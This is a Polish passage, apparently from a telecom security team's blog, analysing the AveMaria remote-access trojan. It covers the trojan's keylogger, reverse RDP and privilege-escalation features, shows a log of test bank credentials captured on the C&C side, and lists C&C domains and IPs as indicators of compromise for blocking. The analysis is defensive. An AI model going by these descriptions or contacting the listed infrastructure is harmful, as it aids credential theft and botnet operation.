



- Remote Keylogger natomiast to funkcja, która umożliwia przestępcy przechwytywanie w realnym czasie np. haseł do bankowości internetowej. W momencie wejścia na stronę banku…

…po stronie serwera Command&Control następuje przejęcie hasła (do testów użyliśmy loginu „numer-klienta” i hasła „haslo-do-banku-tajne”)

Zawartość logu z modułu keyloggera:

#Window Name : [@wp (1) Odebrane - WP Poczta - Mozilla Firefox] www[OemPeriod]mbank[OemPeriod]pl[Enter] #Window Name : [mBank serwis transakcyjny - Mozilla Firefox] numer[OemMinus]klienta[Tab]haslo[OemMinus]do[OemMinus]banku[OemMinus]tajne

po oczyszczeniu:

#Window Name : [@wp (1) Odebrane – WP Poczta – Mozilla Firefox]

www.mbank.pl

#Window Name : [mBank serwis transakcyjny – Mozilla Firefox]

numer-klienta

haslo-do-banku-tajne



- HRDP Manager umożliwia uruchomienie Reverse RDP (Pulpitu Zdalnego) za pomocą mstsc.exe



- Dzięki Attempt Privilege Escalation przestępca może spróbować podnieść uprawnień zwykłego użytkownika Windows na użytkownika „Administrator”…

…w przypadku naszych tekstów – z pozytywnym efektem.

- Na koniec oczywiście przestępca pozostaje wybranie opcji Client/Uninstall, by usunąć instalację wirusa na zainfekowanym komputerze

Jeśli Wy też chcielibyście usunąć instalację AveMaria na swoim komputerze – jeśli jesteście klientami usług Orange Polska, najpierw zajrzyjcie na CyberTarczę i sprawdźcie, czy z Waszą domową siecią jest wszystko w porządku. Wewnątrz naszej sieci połączenia z serwerami botnetu oczywiście blokujemy, ale na pewno nie warto trzymać szkodnika na swoich urządzeniach.

Indicators of Compromise

Oczywiście obserwujemy opisywaną kampanię od samego początku, analizując praktycznie na bieżąco próbki i dodając do CyberTarczy kolejne adresy serwerów Command&Control. Administratorzy – częstujcie się.

anglekeys.warzonedns.com

netpipe.warzonedns.com

wealthyme.warzonedns.com

helloworld.ddnsking.com

levelup.publicvm.com

microsoft-server-update.ml

smartconnect.duckdns.org

masterprof.warzonedns.com

maliciousdns.msftncsi.com

ewills.access.ly

rowanyne.ooo

mydnssbox.gleeze.com

dephantomz.duckdns.org

benzkartel.duckdns.org

amariceo.duckdns.org

neshoitry.ddns.net

7fantasma.duckdns.org

amariceo.duckdns.org

dnmultiglobal.duckdns.org

eclass47.duckdns.org

millionways.duckdns.org

praize19791.duckdns.org

theeraser94.ddns.net

madmulla.duckdns.org

dnmultiglobal.duckdns.org

eclass47.duckdns.org

dultrasolutions.duckdns.org

absolutezeros.duckdns.org

51.68.247.47

193.56.28.104

185.140.53.173

185.247.228.182

185.101.94.172

185.244.31.243

84.101.180.52

51.68.247.47

79.134.225.108

160.116.15.134

84.101.180.52

51.68.247.45

160.116.15.134

185.19.85.162

79.134.225.107